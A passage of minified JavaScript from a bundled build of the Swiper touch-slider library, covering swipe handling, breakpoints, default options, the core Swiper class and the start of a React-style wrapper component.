doubleClick",i)}if(n.lastClickTime=nl(),tl((()=>{t.destroyed||(t.allowClick=!0)})),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let d;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,d=o.followFinger?s?t.translate:-t.translate:-n.currentTranslate,o.cssMode)return;if(o.freeMode&&o.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:d});const f=d>=-t.maxTranslate()&&!t.params.loop;let h=0,g=t.slidesSizesGrid[0];for(let e=0;e<l.length;e+=e<o.slidesPerGroupSkip?1:o.slidesPerGroup){const t=e<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;void 0!==l[e+t]?(f||d>=l[e]&&d<l[e+t])&&(h=e,g=l[e+t]-l[e]):(f||d>=l[e])&&(h=e,g=l[l.length-1]-l[l.length-2])}let m=null,v=null;o.rewind&&(t.isBeginning?v=o.virtual&&o.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(m=0));const w=(d-l[h])/g,b=h<o.slidesPerGroupSkip-1?1:o.slidesPerGroup;if(p>o.longSwipesMs){if(!o.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(w>=o.longSwipesRatio?t.slideTo(o.rewind&&t.isEnd?m:h+b):t.slideTo(h)),"prev"===t.swipeDirection&&(w>1-o.longSwipesRatio?t.slideTo(h+b):null!==v&&w<0&&Math.abs(w)>o.longSwipesRatio?t.slideTo(v):t.slideTo(h))}else{if(!o.shortSwipes)return void t.slideTo(t.activeIndex);!t.navigation||i.target!==t.navigation.nextEl&&i.target!==t.navigation.prevEl?("next"===t.swipeDirection&&t.slideTo(null!==m?m:h+b),"prev"===t.swipeDirection&&t.slideTo(null!==v?v:h)):i.target===t.navigation.nextEl?t.slideTo(h+b):t.slideTo(h)}}function Vl(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:r,allowSlidePrev:i,snapGrid:o}=e,a=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const s=a&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||s?e.params.loop&&!a?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout((()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()}),500)),e.allowSlidePrev=i,e.allowSlideNext=r,e.params.watchOverflow&&o!==e.snapGrid&&e.checkOverflow()}function Hl(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function Yl(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:r}=e;if(!r)return;let i;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const o=e.maxTranslate()-e.minTranslate();i=0===o?0:(e.translate-e.minTranslate())/o,i!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function Ul(e){const t=this;Ol(t,e.target),t.params.cssMode||"auto"!==t.params.slidesPerView&&!t.params.autoHeight||t.update()}function Wl(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const ql=(e,t)=>{const n=Ks(),{params:r,el:i,wrapperEl:o,device:a}=e,s=!!r.nested,l="on"===t?"addEventListener":"removeEventListener",c=t;i&&"string"!=typeof i&&(n[l]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:s}),i[l]("touchstart",e.onTouchStart,{passive:!1}),i[l]("pointerdown",e.onTouchStart,{passive:!1}),n[l]("touchmove",e.onTouchMove,{passive:!1,capture:s}),n[l]("pointermove",e.onTouchMove,{passive:!1,capture:s}),n[l]("touchend",e.onTouchEnd,{passive:!0}),n[l]("pointerup",e.onTouchEnd,{passive:!0}),n[l]("pointercancel",e.onTouchEnd,{passive:!0}),n[l]("touchcancel",e.onTouchEnd,{passive:!0}),n[l]("pointerout",e.onTouchEnd,{passive:!0}),n[l]("pointerleave",e.onTouchEnd,{passive:!0}),n[l]("contextmenu",e.onTouchEnd,{passive:!0}),(r.preventClicks||r.preventClicksPropagation)&&i[l]("click",e.onClick,!0),r.cssMode&&o[l]("scroll",e.onScroll),r.updateOnWindowResize?e[c](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",Vl,!0):e[c]("observerUpdate",Vl,!0),i[l]("load",e.onLoad,{capture:!0}))};const Zl=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var Xl={setBreakpoint:function(){const e=this,{realIndex:t,initialized:n,params:r,el:i}=e,o=r.breakpoints;if(!o||o&&0===Object.keys(o).length)return;const a=Ks(),s="window"!==r.breakpointsBase&&r.breakpointsBase?"container":r.breakpointsBase,l=["window","container"].includes(r.breakpointsBase)||!r.breakpointsBase?e.el:a.querySelector(r.breakpointsBase),c=e.getBreakpoint(o,s,l);if(!c||e.currentBreakpoint===c)return;const u=(c in o?o[c]:void 0)||e.originalParams,p=Zl(e,r),d=Zl(e,u),f=e.params.grabCursor,h=u.grabCursor,g=r.enabled;p&&!d?(i.classList.remove(`${r.containerModifierClass}grid`,`${r.containerModifierClass}grid-column`),e.emitContainerClasses()):!p&&d&&(i.classList.add(`${r.containerModifierClass}grid`),(u.grid.fill&&"column"===u.grid.fill||!u.grid.fill&&"column"===r.grid.fill)&&i.classList.add(`${r.containerModifierClass}grid-column`),e.emitContainerClasses()),f&&!h?e.unsetGrabCursor():!f&&h&&e.setGrabCursor(),["navigation","pagination","scrollbar"].forEach((t=>{if(void 0===u[t])return;const n=r[t]&&r[t].enabled,i=u[t]&&u[t].enabled;n&&!i&&e[t].disable(),!n&&i&&e[t].enable()}));const m=u.direction&&u.direction!==r.direction,v=r.loop&&(u.slidesPerView!==r.slidesPerView||m),w=r.loop;m&&n&&e.changeDirection(),ol(e.params,u);const b=e.params.enabled,y=e.params.loop;Object.assign(e,{allowTouchMove:e.params.allowTouchMove,allowSlideNext:e.params.allowSlideNext,allowSlidePrev:e.params.allowSlidePrev}),g&&!b?e.disable():!g&&b&&e.enable(),e.currentBreakpoint=c,e.emit("_beforeBreakpoint",u),n&&(v?(e.loopDestroy(),e.loopCreate(t),e.updateSlides()):!w&&y?(e.loopCreate(t),e.updateSlides()):w&&!y&&e.loopDestroy()),e.emit("breakpoint",u)},getBreakpoint:function(e,t,n){if(void 0===t&&(t="window"),!e||"container"===t&&!n)return;let r=!1;const i=el(),o="window"===t?i.innerHeight:n.clientHeight,a=Object.keys(e).map((e=>{if("string"==typeof e&&0===e.indexOf("@")){const t=parseFloat(e.substr(1));return{value:o*t,point:e}}return{value:e,point:e}}));a.sort(((e,t)=>parseInt(e.value,10)-parseInt(t.value,10)));for(let e=0;e<a.length;e+=1){const{point:o,value:s}=a[e];"window"===t?i.matchMedia(`(min-width: ${s}px)`).matches&&(r=o):s<=n.clientWidth&&(r=o)}return r||"max"}},Ql={addClasses:function(){const e=this,{classNames:t,params:n,rtl:r,el:i,device:o}=e,a=function(e,t){const n=[];return e.forEach((e=>{"object"==typeof e?Object.keys(e).forEach((r=>{e[r]&&n.push(t+r)})):"string"==typeof e&&n.push(t+e)})),n}(["initialized",n.direction,{"free-mode":e.params.freeMode&&n.freeMode.enabled},{autoheight:n.autoHeight},{rtl:r},{grid:n.grid&&n.grid.rows>1},{"grid-column":n.grid&&n.grid.rows>1&&"column"===n.grid.fill},{android:o.android},{ios:o.ios},{"css-mode":n.cssMode},{centered:n.cssMode&&n.centeredSlides},{"watch-progress":n.watchSlidesProgress}],n.containerModifierClass);t.push(...a),i.classList.add(...t),e.emitContainerClasses()},removeClasses:function(){const{el:e,classNames:t}=this;e&&"string"!=typeof e&&(e.classList.remove(...t),this.emitContainerClasses())}},Kl={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:5,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,loop:!1,loopAddBlankSlides:!0,loopAdditionalSlides:0,loopPreventsSliding:!0,rewind:!1,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,maxBackfaceHiddenSlides:10,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-blank",slideActiveClass:"swiper-slide-active",slideVisibleClass:"swiper-slide-visible",slideFullyVisibleClass:"swiper-slide-fully-visible",slideNextClass:"swiper-slide-next",slidePrevClass:"swiper-slide-prev",wrapperClass:"swiper-wrapper",lazyPreloaderClass:"swiper-lazy-preloader",lazyPreloadPrevNext:0,runCallbacksOnInit:!0,_emitClasses:!1};function Jl(e,t){return function(n){void 0===n&&(n={});const r=Object.keys(n)[0],i=n[r];"object"==typeof i&&null!==i?(!0===e[r]&&(e[r]={enabled:!0}),"navigation"===r&&e[r]&&e[r].enabled&&!e[r].prevEl&&!e[r].nextEl&&(e[r].auto=!0),["pagination","scrollbar"].indexOf(r)>=0&&e[r]&&e[r].enabled&&!e[r].el&&(e[r].auto=!0),r in e&&"enabled"in i?("object"!=typeof e[r]||"enabled"in e[r]||(e[r].enabled=!0),e[r]||(e[r]={enabled:!1}),ol(t,n)):ol(t,n)):ol(t,n)}}const ec={eventsEmitter:Pl,update:Ll,translate:zl,transition:{setTransition:function(e,t){const n=this;n.params.cssMode||(n.wrapperEl.style.transitionDuration=`${e}ms`,n.wrapperEl.style.transitionDelay=0===e?"0ms":""),n.emit("setTransition",e,t)},transitionStart:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;r.cssMode||(r.autoHeight&&n.updateAutoHeight(),jl({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e,t){void 0===e&&(e=!0);const n=this,{params:r}=n;n.animating=!1,r.cssMode||(n.setTransition(0),jl({swiper:n,runCallbacks:e,direction:t,step:"End"}))}},slide:Bl,loop:Dl,grabCursor:{setGrabCursor:function(e){const t=this;if(!t.params.simulateTouch||t.params.watchOverflow&&t.isLocked||t.params.cssMode)return;const n="container"===t.params.touchEventsTarget?t.el:t.wrapperEl;t.isElement&&(t.__preventObserver__=!0),n.style.cursor="move",n.style.cursor=e?"grabbing":"grab",t.isElement&&requestAnimationFrame((()=>{t.__preventObserver__=!1}))},unsetGrabCursor:function(){const e=this;e.params.watchOverflow&&e.isLocked||e.params.cssMode||(e.isElement&&(e.__preventObserver__=!0),e["container"===e.params.touchEventsTarget?"el":"wrapperEl"].style.cursor="",e.isElement&&requestAnimationFrame((()=>{e.__preventObserver__=!1})))}},events:{attachEvents:function(){const e=this,{params:t}=e;e.onTouchStart=$l.bind(e),e.onTouchMove=Gl.bind(e),e.onTouchEnd=Fl.bind(e),e.onDocumentTouchStart=Wl.bind(e),t.cssMode&&(e.onScroll=Yl.bind(e)),e.onClick=Hl.bind(e),e.onLoad=Ul.bind(e),ql(e,"on")},detachEvents:function(){ql(this,"off")}},breakpoints:Xl,checkOverflow:{checkOverflow:function(){const e=this,{isLocked:t,params:n}=e,{slidesOffsetBefore:r}=n;if(r){const t=e.slides.length-1,n=e.slidesGrid[t]+e.slidesSizesGrid[t]+2*r;e.isLocked=e.size>n}else e.isLocked=1===e.snapGrid.length;!0===n.allowSlideNext&&(e.allowSlideNext=!e.isLocked),!0===n.allowSlidePrev&&(e.allowSlidePrev=!e.isLocked),t&&t!==e.isLocked&&(e.isEnd=!1),t!==e.isLocked&&e.emit(e.isLocked?"lock":"unlock")}},classes:Ql},tc={};class nc{constructor(){let e,t;for(var n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];1===r.length&&r[0].constructor&&"Object"===Object.prototype.toString.call(r[0]).slice(8,-1)?t=r[0]:[e,t]=r,t||(t={}),t=ol({},t),e&&!t.el&&(t.el=e);const o=Ks();if(t.el&&"string"==typeof t.el&&o.querySelectorAll(t.el).length>1){const e=[];return o.querySelectorAll(t.el).forEach((n=>{const r=ol({},t,{el:n});e.push(new nc(r))})),e}const a=this;a.__swiper__=!0,a.support=Al(),a.device=El({userAgent:t.userAgent}),a.browser=kl(),a.eventsListeners={},a.eventsAnyListeners=[],a.modules=[...a.__modules__],t.modules&&Array.isArray(t.modules)&&a.modules.push(...t.modules);const s={};a.modules.forEach((e=>{e({params:t,swiper:a,extendParams:Jl(t,s),on:a.on.bind(a),once:a.once.bind(a),off:a.off.bind(a),emit:a.emit.bind(a)})}));const l=ol({},Kl,s);return a.params=ol({},l,tc,t),a.originalParams=ol({},a.params),a.passedParams=ol({},t),a.params&&a.params.on&&Object.keys(a.params.on).forEach((e=>{a.on(e,a.params.on[e])})),a.params&&a.params.onAny&&a.onAny(a.params.onAny),Object.assign(a,{enabled:a.params.enabled,el:e,classNames:[],slides:[],slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal:()=>"horizontal"===a.params.direction,isVertical:()=>"vertical"===a.params.direction,activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,cssOverflowAdjustment(){return Math.trunc(this.translate/2**23)*2**23},allowSlideNext:a.params.allowSlideNext,allowSlidePrev:a.params.allowSlidePrev,touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:a.params.focusableElements,lastClickTime:0,clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,startMoving:void 0,pointerId:null,touchId:null},allowClick:!0,allowTouchMove:a.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),a.emit("_swiper"),a.params.init&&a.init(),a}getDirectionLabel(e){return this.isHorizontal()?e:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[e]}getSlideIndex(e){const{slidesEl:t,params:n}=this,r=dl(ll(t,`.${n.slideClass}, swiper-slide`)[0]);return dl(e)-r}getSlideIndexByData(e){return this.getSlideIndex(this.slides.find((t=>1*t.getAttribute("data-swiper-slide-index")===e)))}recalcSlides(){const{slidesEl:e,params:t}=this;this.slides=ll(e,`.${t.slideClass}, swiper-slide`)}enable(){const e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){const e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){const n=this;e=Math.min(Math.max(e,0),1);const r=n.minTranslate(),i=(n.maxTranslate()-r)*e+r;n.translateTo(i,void 0===t?0:t),n.updateActiveIndex(),n.updateSlidesClasses()}emitContainerClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=e.el.className.split(" ").filter((t=>0===t.indexOf("swiper")||0===t.indexOf(e.params.containerModifierClass)));e.emit("_containerClasses",t.join(" "))}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter((e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass))).join(" ")}emitSlidesClasses(){const e=this;if(!e.params._emitClasses||!e.el)return;const t=[];e.slides.forEach((n=>{const r=e.getSlideClasses(n);t.push({slideEl:n,classNames:r}),e.emit("_slideClass",n,r)})),e.emit("_slideClasses",t)}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);const{params:n,slides:r,slidesGrid:i,slidesSizesGrid:o,size:a,activeIndex:s}=this;let l=1;if("number"==typeof n.slidesPerView)return n.slidesPerView;if(n.centeredSlides){let e,t=r[s]?Math.ceil(r[s].swiperSlideSize):0;for(let n=s+1;n<r.length;n+=1)r[n]&&!e&&(t+=Math.ceil(r[n].swiperSlideSize),l+=1,t>a&&(e=!0));for(let n=s-1;n>=0;n-=1)r[n]&&!e&&(t+=r[n].swiperSlideSize,l+=1,t>a&&(e=!0))}else if("current"===e)for(let e=s+1;e<r.length;e+=1)(t?i[e]+o[e]-i[s]<a:i[e]-i[s]<a)&&(l+=1);else for(let e=s-1;e>=0;e-=1)i[s]-i[e]<a&&(l+=1);return l}update(){const e=this;if(!e||e.destroyed)return;const{snapGrid:t,params:n}=e;function r(){const t=e.rtlTranslate?-1*e.translate:e.translate,n=Math.min(Math.max(t,e.maxTranslate()),e.minTranslate());e.setTranslate(n),e.updateActiveIndex(),e.updateSlidesClasses()}let i;if(n.breakpoints&&e.setBreakpoint(),[...e.el.querySelectorAll('[loading="lazy"]')].forEach((t=>{t.complete&&Ol(e,t)})),e.updateSize(),e.updateSlides(),e.updateProgress(),e.updateSlidesClasses(),n.freeMode&&n.freeMode.enabled&&!n.cssMode)r(),n.autoHeight&&e.updateAutoHeight();else{if(("auto"===n.slidesPerView||n.slidesPerView>1)&&e.isEnd&&!n.centeredSlides){const t=e.virtual&&n.virtual.enabled?e.virtual.slides:e.slides;i=e.slideTo(t.length-1,0,!1,!0)}else i=e.slideTo(e.activeIndex,0,!1,!0);i||r()}n.watchOverflow&&t!==e.snapGrid&&e.checkOverflow(),e.emit("update")}changeDirection(e,t){void 0===t&&(t=!0);const n=this,r=n.params.direction;return e||(e="horizontal"===r?"vertical":"horizontal"),e===r||"horizontal"!==e&&"vertical"!==e||(n.el.classList.remove(`${n.params.containerModifierClass}${r}`),n.el.classList.add(`${n.params.containerModifierClass}${e}`),n.emitContainerClasses(),n.params.direction=e,n.slides.forEach((t=>{"vertical"===e?t.style.width="":t.style.height=""})),n.emit("changeDirection"),t&&n.update()),n}changeLanguageDirection(e){const t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.el.classList.add(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.el.classList.remove(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(e){const t=this;if(t.mounted)return!0;let n=e||t.params.el;if("string"==typeof n&&(n=document.querySelector(n)),!n)return!1;n.swiper=t,n.parentNode&&n.parentNode.host&&n.parentNode.host.nodeName===t.params.swiperElementNodeName.toUpperCase()&&(t.isElement=!0);const r=()=>`.${(t.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=n&&n.shadowRoot&&n.shadowRoot.querySelector?n.shadowRoot.querySelector(r()):ll(n,r())[0];return!i&&t.params.createElements&&(i=ul("div",t.params.wrapperClass),n.append(i),ll(n,`.${t.params.slideClass}`).forEach((e=>{i.append(e)}))),Object.assign(t,{el:n,wrapperEl:i,slidesEl:t.isElement&&!n.parentNode.host.slideSlots?n.parentNode.host:i,hostEl:t.isElement?n.parentNode.host:n,mounted:!0,rtl:"rtl"===n.dir.toLowerCase()||"rtl"===pl(n,"direction"),rtlTranslate:"horizontal"===t.params.direction&&("rtl"===n.dir.toLowerCase()||"rtl"===pl(n,"direction")),wrongRTL:"-webkit-box"===pl(i,"display")}),!0}init(e){const t=this;if(t.initialized)return t;if(!1===t.mount(e))return t;t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.loop&&t.virtual&&t.params.virtual.enabled?t.slideTo(t.params.initialSlide+t.virtual.slidesBefore,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.params.loop&&t.loopCreate(void 0,!0),t.attachEvents();const n=[...t.el.querySelectorAll('[loading="lazy"]')];return t.isElement&&n.push(...t.hostEl.querySelectorAll('[loading="lazy"]')),n.forEach((e=>{e.complete?Ol(t,e):e.addEventListener("load",(e=>{Ol(t,e.target)}))})),Ml(t),t.initialized=!0,Ml(t),t.emit("init"),t.emit("afterInit"),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const n=this,{params:r,el:i,wrapperEl:o,slides:a}=n;return void 0===n.params||n.destroyed||(n.emit("beforeDestroy"),n.initialized=!1,n.detachEvents(),r.loop&&n.loopDestroy(),t&&(n.removeClasses(),i&&"string"!=typeof i&&i.removeAttribute("style"),o&&o.removeAttribute("style"),a&&a.length&&a.forEach((e=>{e.classList.remove(r.slideVisibleClass,r.slideFullyVisibleClass,r.slideActiveClass,r.slideNextClass,r.slidePrevClass),e.removeAttribute("style"),e.removeAttribute("data-swiper-slide-index")}))),n.emit("destroy"),Object.keys(n.eventsListeners).forEach((e=>{n.off(e)})),!1!==e&&(n.el&&"string"!=typeof n.el&&(n.el.swiper=null),function(e){const t=e;Object.keys(t).forEach((e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}}))}(n)),n.destroyed=!0),null}static extendDefaults(e){ol(tc,e)}static get extendedDefaults(){return tc}static get defaults(){return Kl}static installModule(e){nc.prototype.__modules__||(nc.prototype.__modules__=[]);const t=nc.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?(e.forEach((e=>nc.installModule(e))),nc):(nc.installModule(e),nc)}}Object.keys(ec).forEach((e=>{Object.keys(ec[e]).forEach((t=>{nc.prototype[t]=ec[e][t]}))})),nc.use([function(e){let{swiper:t,on:n,emit:r}=e;const i=el();let o=null,a=null;const s=()=>{t&&!t.destroyed&&t.initialized&&(r("beforeResize"),r("resize"))},l=()=>{t&&!t.destroyed&&t.initialized&&r("orientationchange")};n("init",(()=>{t.params.resizeObserver&&void 0!==i.ResizeObserver?t&&!t.destroyed&&t.initialized&&(o=new ResizeObserver((e=>{a=i.requestAnimationFrame((()=>{const{width:n,height:r}=t;let i=n,o=r;e.forEach((e=>{let{contentBoxSize:n,contentRect:r,target:a}=e;a&&a!==t.el||(i=r?r.width:(n[0]||n).inlineSize,o=r?r.height:(n[0]||n).blockSize)})),i===n&&o===r||s()}))})),o.observe(t.el)):(i.addEventListener("resize",s),i.addEventListener("orientationchange",l))})),n("destroy",(()=>{a&&i.cancelAnimationFrame(a),o&&o.unobserve&&t.el&&(o.unobserve(t.el),o=null),i.removeEventListener("resize",s),i.removeEventListener("orientationchange",l)}))},function(e){let{swiper:t,extendParams:n,on:r,emit:i}=e;const o=[],a=el(),s=function(e,n){void 0===n&&(n={});const r=new(a.MutationObserver||a.WebkitMutationObserver)((e=>{if(t.__preventObserver__)return;if(1===e.length)return void i("observerUpdate",e[0]);const n=function(){i("observerUpdate",e[0])};a.requestAnimationFrame?a.requestAnimationFrame(n):a.setTimeout(n,0)}));r.observe(e,{attributes:void 0===n.attributes||n.attributes,childList:t.isElement||(void 0===n.childList||n).childList,characterData:void 0===n.characterData||n.characterData}),o.push(r)};n({observer:!1,observeParents:!1,observeSlideChildren:!1}),r("init",(()=>{if(t.params.observer){if(t.params.observeParents){const e=fl(t.hostEl);for(let t=0;t<e.length;t+=1)s(e[t])}s(t.hostEl,{childList:t.params.observeSlideChildren}),s(t.wrapperEl,{attributes:!1})}})),r("destroy",(()=>{o.forEach((e=>{e.disconnect()})),o.splice(0,o.length)}))}]);const rc=["eventsPrefix","injectStyles","injectStylesUrls","modules","init","_direction","oneWayMovement","swiperElementNodeName","touchEventsTarget","initialSlide","_speed","cssMode","updateOnWindowResize","resizeObserver","nested","focusableElements","_enabled","_width","_height","preventInteractionOnTransition","userAgent","url","_edgeSwipeDetection","_edgeSwipeThreshold","_freeMode","_autoHeight","setWrapperSize","virtualTranslate","_effect","breakpoints","breakpointsBase","_spaceBetween","_slidesPerView","maxBackfaceHiddenSlides","_grid","_slidesPerGroup","_slidesPerGroupSkip","_slidesPerGroupAuto","_centeredSlides","_centeredSlidesBounds","_slidesOffsetBefore","_slidesOffsetAfter","normalizeSlideIndex","_centerInsufficientSlides","_watchOverflow","roundLengths","touchRatio","touchAngle","simulateTouch","_shortSwipes","_longSwipes","longSwipesRatio","longSwipesMs","_followFinger","allowTouchMove","_threshold","touchMoveStopPropagation","touchStartPreventDefault","touchStartForcePreventDefault","touchReleaseOnEdges","uniqueNavElements","_resistance","_resistanceRatio","_watchSlidesProgress","_grabCursor","preventClicks","preventClicksPropagation","_slideToClickedSlide","_loop","loopAdditionalSlides","loopAddBlankSlides","loopPreventsSliding","_rewind","_allowSlidePrev","_allowSlideNext","_swipeHandler","_noSwiping","noSwipingClass","noSwipingSelector","passiveListeners","containerModifierClass","slideClass","slideActiveClass","slideVisibleClass","slideFullyVisibleClass","slideNextClass","slidePrevClass","slideBlankClass","wrapperClass","lazyPreloaderClass","lazyPreloadPrevNext","runCallbacksOnInit","observer","observeParents","observeSlideChildren","a11y","_autoplay","_controller","coverflowEffect","cubeEffect","fadeEffect","flipEffect","creativeEffect","cardsEffect","hashNavigation","history","keyboard","mousewheel","_navigation","_pagination","parallax","_scrollbar","_thumbs","virtual","zoom","control"];function ic(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)&&!e.__swiper__}function oc(e,t){const n=["__proto__","constructor","prototype"];Object.keys(t).filter((e=>n.indexOf(e)<0)).forEach((n=>{void 0===e[n]?e[n]=t[n]:ic(t[n])&&ic(e[n])&&Object.keys(t[n]).length>0?t[n].__swiper__?e[n]=t[n]:oc(e[n],t[n]):e[n]=t[n]}))}function ac(e){return void 0===e&&(e={}),e.navigation&&void 0===e.navigation.nextEl&&void 0===e.navigation.prevEl}function sc(e){return void 0===e&&(e={}),e.pagination&&void 0===e.pagination.el}function lc(e){return void 0===e&&(e={}),e.scrollbar&&void 0===e.scrollbar.el}function cc(e){void 0===e&&(e="");const t=e.split(" ").map((e=>e.trim())).filter((e=>!!e)),n=[];return t.forEach((e=>{n.indexOf(e)<0&&n.push(e)})),n.join(" ")}function uc(e){return void 0===e&&(e=""),e?e.includes("swiper-wrapper")?e:`swiper-wrapper ${e}`:"swiper-wrapper"}function pc(){return pc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},pc.apply(this,arguments)}function dc(e){return e.type&&e.type.displayName&&e.type.displayName.includes("SwiperSlide")}function fc(e){const t=[];return xt.Children.toArray(e).forEach((e=>{dc(e)?t.push(e):e.props&&e.props.children&&fc(e.props.children).forEach((e=>t.push(e)))})),t}function hc(e){const t=[],n={"container-start":[],"container-end":[],"wrapper-start":[],"wrapper-end":[]};return xt.Children.toArray(e).forEach((e=>{if(dc(e))t.push(e);else if(e.props&&e.props.slot&&n[e.props.slot])n[e.props.slot].push(e);else if(e.props&&e.props.children){const r=fc(e.props.children);r.length>0?r.forEach((e=>t.push(e))):n["container-end"].push(e)}else n["container-end"].push(e)})),{slides:t,slots:n}}function gc(e,t){return"undefined"==typeof window?he(e,t):ge(e,t)}const mc=X(null),vc=X(null),wc=He((function(e,t){let{className:n,tag:r="div",wrapperTag:i="div",children:o,onSwiper:a,...s}=void 0===e?{}:e,l=!1;const[c,u]=de("swiper"),[p,d]=de(null),[f,h]=de(!1),g=me(!1),m=me(null),v=me(null),w=me(null),b=me(null),y=me(null),x=me(null),_=me(null),C=me(null),{params:S,passedParams:A,rest:E,events:k}=function(e,t){void 0===e&&(e={}),void 0===t&&(t=!0);const n={on:{}},r={},i={};oc(n,Kl),n._emitClasses=!0,n.init=!1;const o={},a=rc.map((e=>e.replace(/_/,""))),s=Object.assign({},e);return Object.keys(s).forEach((s=>{void 0!==e[s]&&(a.indexOf(s)>=0?ic(e[s])?(n[s]={},i[s]={},oc(n[s],e[s]),oc(i[s],e[s])):(n[s]=e[s],i[s]=e[s]):0===s.search(/on[A-Z]/)&&"function"==typeof 